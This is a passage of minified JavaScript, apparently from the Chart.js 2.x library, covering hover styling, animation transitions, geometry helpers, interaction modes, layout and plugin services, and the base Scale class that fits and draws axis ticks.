t=this.getMeta(),e=t.data||[],i=e.length,n=0;for(t.dataset&&t.dataset.draw();n<i;++n)e[n].draw()},removeHoverStyle:function(t,e){var i=this.chart.data.datasets[t._datasetIndex],o=t._index,a=t.custom||{},r=n.valueAtIndexOrDefault,s=t._model;s.backgroundColor=a.backgroundColor?a.backgroundColor:r(i.backgroundColor,o,e.backgroundColor),s.borderColor=a.borderColor?a.borderColor:r(i.borderColor,o,e.borderColor),s.borderWidth=a.borderWidth?a.borderWidth:r(i.borderWidth,o,e.borderWidth)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],i=t._index,o=t.custom||{},a=n.valueAtIndexOrDefault,r=n.getHoverColor,s=t._model;s.backgroundColor=o.hoverBackgroundColor?o.hoverBackgroundColor:a(e.hoverBackgroundColor,i,r(s.backgroundColor)),s.borderColor=o.hoverBorderColor?o.hoverBorderColor:a(e.hoverBorderColor,i,r(s.borderColor)),s.borderWidth=o.hoverBorderWidth?o.hoverBorderWidth:a(e.hoverBorderWidth,i,s.borderWidth)},resyncElements:function(){var t=this.getMeta(),e=this.getDataset().data,i=t.data.length,n=e.length;n<i?t.data.splice(n,i-n):n>i&&this.insertElements(i,n-i)},insertElements:function(t,e){for(var i=0;i<e;++i)this.addElementAndReset(t+i)},onDataPush:function(){this.insertElements(this.getDataset().data.length-1,arguments.length)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),t.DatasetController.extend=n.inherits}},{45:45}],25:[function(t,e,i){"use strict";var n=t(45);e.exports={_set:function(t,e){return n.merge(this[t]||(this[t]={}),e)}}},{45:45}],26:[function(t,e,i){"use strict";var n=t(3),o=t(45);var a=function(t){o.extend(this,t),this.initialize.apply(this,arguments)};o.extend(a.prototype,{initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=o.clone(t._model)),t._start={},t},transition:function(t){var e=this,i=e._model,o=e._start,a=e._view;return i&&1!==t?(a||(a=e._view={}),o||(o=e._start={}),function(t,e,i,o){var a,r,s,l,c,u,d,h,p,f=Object.keys(i);for(a=0,r=f.length;a<r;++a)if(u=i[s=f[a]],e.hasOwnProperty(s)||(e[s]=u),(l=e[s])!==u&&"_"!==s[0]){if(t.hasOwnProperty(s)||(t[s]=l),(d=typeof u)==typeof(c=t[s]))if("string"===d){if((h=n(c)).valid&&(p=n(u)).valid){e[s]=p.mix(h,o).rgbString();continue}}else if("number"===d&&isFinite(c)&&isFinite(u)){e[s]=c+(u-c)*o;continue}e[s]=u}}(o,a,i,t),e):(e._view=i,e._start=null,e)},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return o.isNumber(this._model.x)&&o.isNumber(this._model.y)}}),a.extend=o.inherits,e.exports=a},{3:3,45:45}],27:[function(t,e,i){"use strict";var n=t(3),o=t(25),a=t(45);e.exports=function(t){function e(t,e,i){var n;return"string"==typeof t?(n=parseInt(t,10),-1!==t.indexOf("%")&&(n=n/100*e.parentNode[i])):n=t,n}function i(t){return void 0!==t&&null!==t&&"none"!==t}function r(t,n,o){var a=document.defaultView,r=t.parentNode,s=a.getComputedStyle(t)[n],l=a.getComputedStyle(r)[n],c=i(s),u=i(l),d=Number.POSITIVE_INFINITY;return c||u?Math.min(c?e(s,t,o):d,u?e(l,r,o):d):"none"}a.configMerge=function(){return a.merge(a.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(e,i,n,o){var r=i[e]||{},s=n[e];"scales"===e?i[e]=a.scaleMerge(r,s):"scale"===e?i[e]=a.merge(r,[t.scaleService.getScaleDefaults(s.type),s]):a._merger(e,i,n,o)}})},a.scaleMerge=function(){return a.merge(a.clone(arguments[0]),[].slice.call(arguments,1),{merger:function(e,i,n,o){if("xAxes"===e||"yAxes"===e){var r,s,l,c=n[e].length;for(i[e]||(i[e]=[]),r=0;r<c;++r)l=n[e][r],s=a.valueOrDefault(l.type,"xAxes"===e?"category":"linear"),r>=i[e].length&&i[e].push({}),!i[e][r].type||l.type&&l.type!==i[e][r].type?a.merge(i[e][r],[t.scaleService.getScaleDefaults(s),l]):a.merge(i[e][r],l)}else a._merger(e,i,n,o)}})},a.where=function(t,e){if(a.isArray(t)&&Array.prototype.filter)return t.filter(e);var i=[];return a.each(t,function(t){e(t)&&i.push(t)}),i},a.findIndex=Array.prototype.findIndex?function(t,e,i){return t.findIndex(e,i)}:function(t,e,i){i=void 0===i?t:i;for(var n=0,o=t.length;n<o;++n)if(e.call(i,t[n],n,t))return n;return-1},a.findNextWhere=function(t,e,i){a.isNullOrUndef(i)&&(i=-1);for(var n=i+1;n<t.length;n++){var o=t[n];if(e(o))return o}},a.findPreviousWhere=function(t,e,i){a.isNullOrUndef(i)&&(i=t.length);for(var n=i-1;n>=0;n--){var o=t[n];if(e(o))return o}},a.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},a.almostEquals=function(t,e,i){return Math.abs(t-e)<i},a.almostWhole=function(t,e){var i=Math.round(t);return i-e<t&&i+e>t},a.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},a.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},a.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return 0===(t=+t)||isNaN(t)?t:t>0?1:-1},a.log10=Math.log10?function(t){return Math.log10(t)}:function(t){var e=Math.log(t)*Math.LOG10E,i=Math.round(e);return t===Math.pow(10,i)?i:e},a.toRadians=function(t){return t*(Math.PI/180)},a.toDegrees=function(t){return t*(180/Math.PI)},a.getAngleFromPoint=function(t,e){var i=e.x-t.x,n=e.y-t.y,o=Math.sqrt(i*i+n*n),a=Math.atan2(n,i);return a<-.5*Math.PI&&(a+=2*Math.PI),{angle:a,distance:o}},a.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},a.aliasPixel=function(t){return t%2==0?0:.5},a.splineCurve=function(t,e,i,n){var o=t.skip?e:t,a=e,r=i.skip?e:i,s=Math.sqrt(Math.pow(a.x-o.x,2)+Math.pow(a.y-o.y,2)),l=Math.sqrt(Math.pow(r.x-a.x,2)+Math.pow(r.y-a.y,2)),c=s/(s+l),u=l/(s+l),d=n*(c=isNaN(c)?0:c),h=n*(u=isNaN(u)?0:u);return{previous:{x:a.x-d*(r.x-o.x),y:a.y-d*(r.y-o.y)},next:{x:a.x+h*(r.x-o.x),y:a.y+h*(r.y-o.y)}}},a.EPSILON=Number.EPSILON||1e-14,a.splineCurveMonotone=function(t){var e,i,n,o,r,s,l,c,u,d=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),h=d.length;for(e=0;e<h;++e)if(!(n=d[e]).model.skip){if(i=e>0?d[e-1]:null,(o=e<h-1?d[e+1]:null)&&!o.model.skip){var p=o.model.x-n.model.x;n.deltaK=0!==p?(o.model.y-n.model.y)/p:0}!i||i.model.skip?n.mK=n.deltaK:!o||o.model.skip?n.mK=i.deltaK:this.sign(i.deltaK)!==this.sign(n.deltaK)?n.mK=0:n.mK=(i.deltaK+n.deltaK)/2}for(e=0;e<h-1;++e)n=d[e],o=d[e+1],n.model.skip||o.model.skip||(a.almostEquals(n.deltaK,0,this.EPSILON)?n.mK=o.mK=0:(r=n.mK/n.deltaK,s=o.mK/n.deltaK,(c=Math.pow(r,2)+Math.pow(s,2))<=9||(l=3/Math.sqrt(c),n.mK=r*l*n.deltaK,o.mK=s*l*n.deltaK)));for(e=0;e<h;++e)(n=d[e]).model.skip||(i=e>0?d[e-1]:null,o=e<h-1?d[e+1]:null,i&&!i.model.skip&&(u=(n.model.x-i.model.x)/3,n.model.controlPointPreviousX=n.model.x-u,n.model.controlPointPreviousY=n.model.y-u*n.mK),o&&!o.model.skip&&(u=(o.model.x-n.model.x)/3,n.model.controlPointNextX=n.model.x+u,n.model.controlPointNextY=n.model.y+u*n.mK))},a.nextItem=function(t,e,i){return i?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},a.previousItem=function(t,e,i){return i?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},a.niceNum=function(t,e){var i=Math.floor(a.log10(t)),n=t/Math.pow(10,i);return(e?n<1.5?1:n<3?2:n<7?5:10:n<=1?1:n<=2?2:n<=5?5:10)*Math.pow(10,i)},a.requestAnimFrame="undefined"==typeof window?function(t){t()}:window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)},a.getRelativePosition=function(t,e){var i,n,o=t.originalEvent||t,r=t.currentTarget||t.srcElement,s=r.getBoundingClientRect(),l=o.touches;l&&l.length>0?(i=l[0].clientX,n=l[0].clientY):(i=o.clientX,n=o.clientY);var c=parseFloat(a.getStyle(r,"padding-left")),u=parseFloat(a.getStyle(r,"padding-top")),d=parseFloat(a.getStyle(r,"padding-right")),h=parseFloat(a.getStyle(r,"padding-bottom")),p=s.right-s.left-c-d,f=s.bottom-s.top-u-h;return{x:i=Math.round((i-s.left-c)/p*r.width/e.currentDevicePixelRatio),y:n=Math.round((n-s.top-u)/f*r.height/e.currentDevicePixelRatio)}},a.getConstraintWidth=function(t){return r(t,"max-width","clientWidth")},a.getConstraintHeight=function(t){return r(t,"max-height","clientHeight")},a.getMaximumWidth=function(t){var e=t.parentNode;if(!e)return t.clientWidth;var i=parseInt(a.getStyle(e,"padding-left"),10),n=parseInt(a.getStyle(e,"padding-right"),10),o=e.clientWidth-i-n,r=a.getConstraintWidth(t);return isNaN(r)?o:Math.min(o,r)},a.getMaximumHeight=function(t){var e=t.parentNode;if(!e)return t.clientHeight;var i=parseInt(a.getStyle(e,"padding-top"),10),n=parseInt(a.getStyle(e,"padding-bottom"),10),o=e.clientHeight-i-n,r=a.getConstraintHeight(t);return isNaN(r)?o:Math.min(o,r)},a.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},a.retinaScale=function(t,e){var i=t.currentDevicePixelRatio=e||window.devicePixelRatio||1;if(1!==i){var n=t.canvas,o=t.height,a=t.width;n.height=o*i,n.width=a*i,t.ctx.scale(i,i),n.style.height||n.style.width||(n.style.height=o+"px",n.style.width=a+"px")}},a.fontString=function(t,e,i){return e+" "+t+"px "+i},a.longestText=function(t,e,i,n){var o=(n=n||{}).data=n.data||{},r=n.garbageCollect=n.garbageCollect||[];n.font!==e&&(o=n.data={},r=n.garbageCollect=[],n.font=e),t.font=e;var s=0;a.each(i,function(e){void 0!==e&&null!==e&&!0!==a.isArray(e)?s=a.measureText(t,o,r,s,e):a.isArray(e)&&a.each(e,function(e){void 0===e||null===e||a.isArray(e)||(s=a.measureText(t,o,r,s,e))})});var l=r.length/2;if(l>i.length){for(var c=0;c<l;c++)delete o[r[c]];r.splice(0,l)}return s},a.measureText=function(t,e,i,n,o){var a=e[o];return a||(a=e[o]=t.measureText(o).width,i.push(o)),a>n&&(n=a),n},a.numberOfLabelLines=function(t){var e=1;return a.each(t,function(t){a.isArray(t)&&t.length>e&&(e=t.length)}),e},a.color=n?function(t){return t instanceof CanvasGradient&&(t=o.global.defaultColor),n(t)}:function(t){return console.error("Color.js not found!"),t},a.getHoverColor=function(t){return t instanceof CanvasPattern?t:a.color(t).saturate(.5).darken(.1).rgbString()}}},{25:25,3:3,45:45}],28:[function(t,e,i){"use strict";var n=t(45);function o(t,e){return t.native?{x:t.x,y:t.y}:n.getRelativePosition(t,e)}function a(t,e){var i,n,o,a,r;for(n=0,a=t.data.datasets.length;n<a;++n)if(t.isDatasetVisible(n))for(o=0,r=(i=t.getDatasetMeta(n)).data.length;o<r;++o){var s=i.data[o];s._view.skip||e(s)}}function r(t,e){var i=[];return a(t,function(t){t.inRange(e.x,e.y)&&i.push(t)}),i}function s(t,e,i,n){var o=Number.POSITIVE_INFINITY,r=[];return a(t,function(t){if(!i||t.inRange(e.x,e.y)){var a=t.getCenterPoint(),s=n(e,a);s<o?(r=[t],o=s):s===o&&r.push(t)}}),r}function l(t){var e=-1!==t.indexOf("x"),i=-1!==t.indexOf("y");return function(t,n){var o=e?Math.abs(t.x-n.x):0,a=i?Math.abs(t.y-n.y):0;return Math.sqrt(Math.pow(o,2)+Math.pow(a,2))}}function c(t,e,i){var n=o(e,t);i.axis=i.axis||"x";var a=l(i.axis),c=i.intersect?r(t,n):s(t,n,!1,a),u=[];return c.length?(t.data.datasets.forEach(function(e,i){if(t.isDatasetVisible(i)){var n=t.getDatasetMeta(i).data[c[0]._index];n&&!n._view.skip&&u.push(n)}}),u):[]}e.exports={modes:{single:function(t,e){var i=o(e,t),n=[];return a(t,function(t){if(t.inRange(i.x,i.y))return n.push(t),n}),n.slice(0,1)},label:c,index:c,dataset:function(t,e,i){var n=o(e,t);i.axis=i.axis||"xy";var a=l(i.axis),c=i.intersect?r(t,n):s(t,n,!1,a);return c.length>0&&(c=t.getDatasetMeta(c[0]._datasetIndex).data),c},"x-axis":function(t,e){return c(t,e,{intersect:!1})},point:function(t,e){return r(t,o(e,t))},nearest:function(t,e,i){var n=o(e,t);i.axis=i.axis||"xy";var a=l(i.axis),r=s(t,n,i.intersect,a);return r.length>1&&r.sort(function(t,e){var i=t.getArea()-e.getArea();return 0===i&&(i=t._datasetIndex-e._datasetIndex),i}),r.slice(0,1)},x:function(t,e,i){var n=o(e,t),r=[],s=!1;return a(t,function(t){t.inXRange(n.x)&&r.push(t),t.inRange(n.x,n.y)&&(s=!0)}),i.intersect&&!s&&(r=[]),r},y:function(t,e,i){var n=o(e,t),r=[],s=!1;return a(t,function(t){t.inYRange(n.y)&&r.push(t),t.inRange(n.x,n.y)&&(s=!0)}),i.intersect&&!s&&(r=[]),r}}}},{45:45}],29:[function(t,e,i){"use strict";t(25)._set("global",{responsive:!0,responsiveAnimationDuration:0,maintainAspectRatio:!0,events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",showLines:!0,elements:{},layout:{padding:{top:0,right:0,bottom:0,left:0}}}),e.exports=function(){var t=function(t,e){return this.construct(t,e),this};return t.Chart=t,t}},{25:25}],30:[function(t,e,i){"use strict";var n=t(45);function o(t,e){return n.where(t,function(t){return t.position===e})}function a(t,e){t.forEach(function(t,e){return t._tmpIndex_=e,t}),t.sort(function(t,i){var n=e?i:t,o=e?t:i;return n.weight===o.weight?n._tmpIndex_-o._tmpIndex_:n.weight-o.weight}),t.forEach(function(t){delete t._tmpIndex_})}e.exports={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),e.fullWidth=e.fullWidth||!1,e.position=e.position||"top",e.weight=e.weight||0,t.boxes.push(e)},removeBox:function(t,e){var i=t.boxes?t.boxes.indexOf(e):-1;-1!==i&&t.boxes.splice(i,1)},configure:function(t,e,i){for(var n,o=["fullWidth","position","weight"],a=o.length,r=0;r<a;++r)n=o[r],i.hasOwnProperty(n)&&(e[n]=i[n])},update:function(t,e,i){if(t){var r=t.options.layout||{},s=n.options.toPadding(r.padding),l=s.left,c=s.right,u=s.top,d=s.bottom,h=o(t.boxes,"left"),p=o(t.boxes,"right"),f=o(t.boxes,"top"),m=o(t.boxes,"bottom"),g=o(t.boxes,"chartArea");a(h,!0),a(p,!1),a(f,!0),a(m,!1);var v=e-l-c,y=i-u-d,b=y/2,x=(e-v/2)/(h.length+p.length),w=(i-b)/(f.length+m.length),k=v,S=y,C=[];n.each(h.concat(p,f,m),function(t){var e,i=t.isHorizontal();i?(e=t.update(t.fullWidth?v:k,w),S-=e.height):(e=t.update(x,S),k-=e.width),C.push({horizontal:i,minSize:e,box:t})});var T=0,M=0,I=0,P=0;n.each(f.concat(m),function(t){if(t.getPadding){var e=t.getPadding();T=Math.max(T,e.left),M=Math.max(M,e.right)}}),n.each(h.concat(p),function(t){if(t.getPadding){var e=t.getPadding();I=Math.max(I,e.top),P=Math.max(P,e.bottom)}});var A=l,_=c,O=u,D=d;n.each(h.concat(p),V),n.each(h,function(t){A+=t.width}),n.each(p,function(t){_+=t.width}),n.each(f.concat(m),V),n.each(f,function(t){O+=t.height}),n.each(m,function(t){D+=t.height}),n.each(h.concat(p),function(t){var e=n.findNextWhere(C,function(e){return e.box===t}),i={left:0,right:0,top:O,bottom:D};e&&t.update(e.minSize.width,S,i)}),A=l,_=c,O=u,D=d,n.each(h,function(t){A+=t.width}),n.each(p,function(t){_+=t.width}),n.each(f,function(t){O+=t.height}),n.each(m,function(t){D+=t.height});var E=Math.max(T-A,0);A+=E,_+=Math.max(M-_,0);var L=Math.max(I-O,0);O+=L,D+=Math.max(P-D,0);var R=i-O-D,F=e-A-_;F===k&&R===S||(n.each(h,function(t){t.height=R}),n.each(p,function(t){t.height=R}),n.each(f,function(t){t.fullWidth||(t.width=F)}),n.each(m,function(t){t.fullWidth||(t.width=F)}),S=R,k=F);var $=l+E,W=u+L;n.each(h.concat(f),z),$+=k,W+=S,n.each(p,z),n.each(m,z),t.chartArea={left:A,top:O,right:A+k,bottom:O+S},n.each(g,function(e){e.left=t.chartArea.left,e.top=t.chartArea.top,e.right=t.chartArea.right,e.bottom=t.chartArea.bottom,e.update(k,S)})}function V(t){var e=n.findNextWhere(C,function(e){return e.box===t});if(e)if(t.isHorizontal()){var i={left:Math.max(A,T),right:Math.max(_,M),top:0,bottom:0};t.update(t.fullWidth?v:k,y/2,i)}else t.update(e.minSize.width,S)}function z(t){t.isHorizontal()?(t.left=t.fullWidth?l:A,t.right=t.fullWidth?e-c:A+k,t.top=W,t.bottom=W+t.height,W=t.bottom):(t.left=$,t.right=$+t.width,t.top=O,t.bottom=O+S,$=t.right)}}}},{45:45}],31:[function(t,e,i){"use strict";var n=t(25),o=t(45);n._set("global",{plugins:{}}),e.exports={_plugins:[],_cacheId:0,register:function(t){var e=this._plugins;[].concat(t).forEach(function(t){-1===e.indexOf(t)&&e.push(t)}),this._cacheId++},unregister:function(t){var e=this._plugins;[].concat(t).forEach(function(t){var i=e.indexOf(t);-1!==i&&e.splice(i,1)}),this._cacheId++},clear:function(){this._plugins=[],this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(t,e,i){var n,o,a,r,s,l=this.descriptors(t),c=l.length;for(n=0;n<c;++n)if("function"==typeof(s=(a=(o=l[n]).plugin)[e])&&((r=[t].concat(i||[])).push(o.options),!1===s.apply(a,r)))return!1;return!0},descriptors:function(t){var e=t.$plugins||(t.$plugins={});if(e.id===this._cacheId)return e.descriptors;var i=[],a=[],r=t&&t.config||{},s=r.options&&r.options.plugins||{};return this._plugins.concat(r.plugins||[]).forEach(function(t){if(-1===i.indexOf(t)){var e=t.id,r=s[e];!1!==r&&(!0===r&&(r=o.clone(n.global.plugins[e])),i.push(t),a.push({plugin:t,options:r||{}}))}}),e.descriptors=a,e.id=this._cacheId,a},_invalidate:function(t){delete t.$plugins}}},{25:25,45:45}],32:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=t(34);function s(t){var e,i,n=[];for(e=0,i=t.length;e<i;++e)n.push(t[e].label);return n}function l(t,e,i){var n=t.getPixelForTick(e);return i&&(n-=0===e?(t.getPixelForTick(1)-n)/2:(n-t.getPixelForTick(e-1))/2),n}n._set("scale",{display:!0,position:"left",offset:!1,gridLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1,drawBorder:!0,drawOnChartArea:!0,drawTicks:!0,tickMarkLength:10,zeroLineWidth:1,zeroLineColor:"rgba(0,0,0,0.25)",zeroLineBorderDash:[],zeroLineBorderDashOffset:0,offsetGridLines:!1,borderDash:[],borderDashOffset:0},scaleLabel:{display:!1,labelString:"",lineHeight:1.2,padding:{top:4,bottom:4}},ticks:{beginAtZero:!1,minRotation:0,maxRotation:50,mirror:!1,padding:0,reverse:!1,display:!0,autoSkip:!0,autoSkipPadding:0,labelOffset:0,callback:r.formatters.values,minor:{},major:{}}}),e.exports=function(t){function e(t,e,i){return a.isArray(e)?a.longestText(t,i,e):t.measureText(e).width}function i(t){var e=a.valueOrDefault,i=n.global,o=e(t.fontSize,i.defaultFontSize),r=e(t.fontStyle,i.defaultFontStyle),s=e(t.fontFamily,i.defaultFontFamily);return{size:o,style:r,family:s,font:a.fontString(o,r,s)}}function r(t){return a.options.toLineHeight(a.valueOrDefault(t.lineHeight,1.2),a.valueOrDefault(t.fontSize,n.global.defaultFontSize))}t.Scale=o.extend({getPadding:function(){return{left:this.paddingLeft||0,top:this.paddingTop||0,right:this.paddingRight||0,bottom:this.paddingBottom||0}},getTicks:function(){return this._ticks},mergeTicksOptions:function(){var t=this.options.ticks;for(var e in!1===t.minor&&(t.minor={display:!1}),!1===t.major&&(t.major={display:!1}),t)"major"!==e&&"minor"!==e&&(void 0===t.minor[e]&&(t.minor[e]=t[e]),void 0===t.major[e]&&(t.major[e]=t[e]))},beforeUpdate:function(){a.callback(this.options.beforeUpdate,[this])},update:function(t,e,i){var n,o,r,s,l,c,u=this;for(u.beforeUpdate(),u.maxWidth=t,u.maxHeight=e,u.margins=a.extend({left:0,right:0,top:0,bottom:0},i),u.longestTextCache=u.longestTextCache||{},u.beforeSetDimensions(),u.setDimensions(),u.afterSetDimensions(),u.beforeDataLimits(),u.determineDataLimits(),u.afterDataLimits(),u.beforeBuildTicks(),l=u.buildTicks()||[],u.afterBuildTicks(),u.beforeTickToLabelConversion(),r=u.convertTicksToLabels(l)||u.ticks,u.afterTickToLabelConversion(),u.ticks=r,n=0,o=r.length;n<o;++n)s=r[n],(c=l[n])?c.label=s:l.push(c={label:s,major:!1});return u._ticks=l,u.beforeCalculateTickRotation(),u.calculateTickRotation(),u.afterCalculateTickRotation(),u.beforeFit(),u.fit(),u.afterFit(),u.afterUpdate(),u.minSize},afterUpdate:function(){a.callback(this.options.afterUpdate,[this])},beforeSetDimensions:function(){a.callback(this.options.beforeSetDimensions,[this])},setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0},afterSetDimensions:function(){a.callback(this.options.afterSetDimensions,[this])},beforeDataLimits:function(){a.callback(this.options.beforeDataLimits,[this])},determineDataLimits:a.noop,afterDataLimits:function(){a.callback(this.options.afterDataLimits,[this])},beforeBuildTicks:function(){a.callback(this.options.beforeBuildTicks,[this])},buildTicks:a.noop,afterBuildTicks:function(){a.callback(this.options.afterBuildTicks,[this])},beforeTickToLabelConversion:function(){a.callback(this.options.beforeTickToLabelConversion,[this])},convertTicksToLabels:function(){var t=this.options.ticks;this.ticks=this.ticks.map(t.userCallback||t.callback,this)},afterTickToLabelConversion:function(){a.callback(this.options.afterTickToLabelConversion,[this])},beforeCalculateTickRotation:function(){a.callback(this.options.beforeCalculateTickRotation,[this])},calculateTickRotation:function(){var t=this,e=t.ctx,n=t.options.ticks,o=s(t._ticks),r=i(n);e.font=r.font;var l=n.minRotation||0;if(o.length&&t.options.display&&t.isHorizontal())for(var c,u=a.longestText(e,r.font,o,t.longestTextCache),d=u,h=t.getPixelForTick(1)-t.getPixelForTick(0)-6;d>h&&l<n.maxRotation;){var p=a.toRadians(l);if(c=Math.cos(p),Math.sin(p)*u>t.maxHeight){l--;break}l++,d=c*u}t.labelRotation=l},afterCalculateTickRotation:function(){a.callback(this.options.afterCalculateTickRotation,[this])},beforeFit:function(){a.callback(this.options.beforeFit,[this])},fit:function(){var t=this,n=t.minSize={width:0,height:0},o=s(t._ticks),l=t.options,c=l.ticks,u=l.scaleLabel,d=l.gridLines,h=l.display,p=t.isHorizontal(),f=i(c),m=l.gridLines.tickMarkLength;if(n.width=p?t.isFullWidth()?t.maxWidth-t.margins.left-t.margins.right:t.maxWidth:h&&d.drawTicks?m:0,n.height=p?h&&d.drawTicks?m:0:t.maxHeight,u.display&&h){var g=r(u)+a.options.toPadding(u.padding).height;p?n.height+=g:n.width+=g}if(c.display&&h){var v=a.longestText(t.ctx,f.font,o,t.longestTextCache),y=a.numberOfLabelLines(o),b=.5*f.size,x=t.options.ticks.padding;if(p){t.longestLabelWidth=v;var w=a.toRadians(t.labelRotation),k=Math.cos(w),S=Math.sin(w)*v+f.size*y+b*(y-1)+b;n.height=Math.min(t.maxHeight,n.height+S+x),t.ctx.font=f.font;var C=e(t.ctx,o[0],f.font),T=e(t.ctx,o[o.length-1],f.font);0!==t.labelRotation?(t.paddingLeft="bottom"===l.position?k*C+3:k*b+3,t.paddingRight="bottom"===l.position?k*b+3:k*T+3):(t.paddingLeft=C/2+3,t.paddingRight=T/2+3)}else c.mirror?v=0:v+=x+b,n.width=Math.min(t.maxWidth,n.width+v),t.paddingTop=f.size/2,t.paddingBottom=f.size/2}t.handleMargins(),t.width=n.width,t.height=n.height},handleMargins:function(){var t=this;t.margins&&(t.paddingLeft=Math.max(t.paddingLeft-t.margins.left,0),t.paddingTop=Math.max(t.paddingTop-t.margins.top,0),t.paddingRight=Math.max(t.paddingRight-t.margins.right,0),t.paddingBottom=Math.max(t.paddingBottom-t.margins.bottom,0))},afterFit:function(){a.callback(this.options.afterFit,[this])},isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},isFullWidth:function(){return this.options.fullWidth},getRightValue:function(t){if(a.isNullOrUndef(t))return NaN;if("number"==typeof t&&!isFinite(t))return NaN;if(t)if(this.isHorizontal()){if(void 0!==t.x)return this.getRightValue(t.x)}else if(void 0!==t.y)return this.getRightValue(t.y);return t},getLabelForIndex:a.noop,getPixelForValue:a.noop,getValueForPixel:a.noop,getPixelForTick:function(t){var e=this,i=e.options.offset;if(e.isHorizontal()){var n=(e.width-(e.paddingLeft+e.paddingRight))/Math.max(e._ticks.length-(i?0:1),1),o=n*t+e.paddingLeft;i&&(o+=n/2);var a=e.left+Math.round(o);return a+=e.isFullWidth()?e.margins.left:0}var r=e.height-(e.paddingTop+e.paddingBottom);return e.top+t*(r/(e._ticks.length-1))},getPixelForDecimal:function(t){var e=this;if(e.isHorizontal()){var i=(e.width-(e.paddingLeft+e.paddingRight))*t+e.paddingLeft,n=e.left+Math.round(i);return n+=e.isFullWidth()?e.margins.left:0}return e.top+t*e.height},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var t=this.min,e=this.max;return this.beginAtZero?0:t<0&&e<0?e:t>0&&e>0?t:0},_autoSkip:function(t){var e,i,n,o,r=this,s=r.isHorizontal(),l=r.options.ticks.minor,c=t.length,u=a.toRadians(r.labelRotation),d=Math.cos(u),h=r.longestLabelWidth*d,p=[];for(l.maxTicksLimit&&(o=l.maxTicksLimit),s&&(e=!1,(h+l.autoSkipPadding)*c>r.width-(r.paddingLeft+r.paddingRight)&&(e=1+Math.floor((h+l.autoSkipPadding)*c/(r.width-(r.paddingLeft+r.paddingRight)))),o&&c>o&&(e=Math.max(e,Math.floor(c/o)))),i=0;i<c;i++)n=t[i],(e>1&&i%e>0||i%e==0&&i+e>=c)&&i!==c-1&&delete n.label,p.push(n);return p},draw:function(t){var e=this,o=e.options;if(o.display){var s=e.ctx,c=n.global,u=o.ticks.minor,d=o.ticks.major||u,h=o.gridLines,p=o.scaleLabel,f=0!==e.labelRotation,m=e.isHorizontal(),g=u.autoSkip?e._autoSkip(e.getTicks()):e.getTicks(),v=a.valueOrDefault(u.fontColor,c.defaultFontColor),y=i(u),b=a.valueOrDefault(d.fontColor,c.defaultFontColor),x=i(d),w=h.drawTicks?h.tickMarkLength:0,k=a.valueOrDefault(p.fontColor,c.defaultFontColor),S=i(p),C=a.options.toPadding(p.padding),T=a.toRadians(e.labelRotation),M=[],I=e.options.gridLines.lineWidth,P="right"===o.position?e.right:e.right-I-w,A="right"===o.position?e.right+w:e.right,_="bottom"===o.position?e.top+I:e.bottom-w-I,O="bottom"===o.position?e.top+I+w:e.bottom+I;if(a.each(g,function(i,n){if(!a.isNullOrUndef(i.label)){var r,s,d,p,v,y,b,x,k,S,C,D,E,L,R=i.label;n===e.zeroLineIndex&&o.offset===h.offsetGridLines?(r=h.zeroLineWidth,s=h.zeroLineColor,d=h.zeroLineBorderDash,p=h.zeroLineBorderDashOffset):(r=a.valueAtIndexOrDefault(h.lineWidth,n),s=a.valueAtIndexOrDefault(h.color,n),d=a.valueOrDefault(h.borderDash,c.borderDash),p=a.valueOrDefault(h.borderDashOffset,c.borderDashOffset));var F="middle",$="middle",W=u.padding;if(m){var V=w+W;"bottom"===o.position?($=f?"middle":"top",F=f?"right":"center",L=e.top+V):($=f?"middle":"bottom",F=f?"left":"center",L=e.bottom-V);var z=l(e,n,h.offsetGridLines&&g.length>1);z<e.left&&(s="rgba(0,0,0,0)"),z+=a.aliasPixel(r),E=e.getPixelForTick(n)+u.labelOffset,v=b=k=C=z,y=_,x=O,S=t.top,D=t.bottom+I}else{var N,H="left"===o.position;u.mirror?(F=H?"left":"right",N=W):(F=H?"right":"left",N=w+W),E=H?e.right-N:e.left+N;var 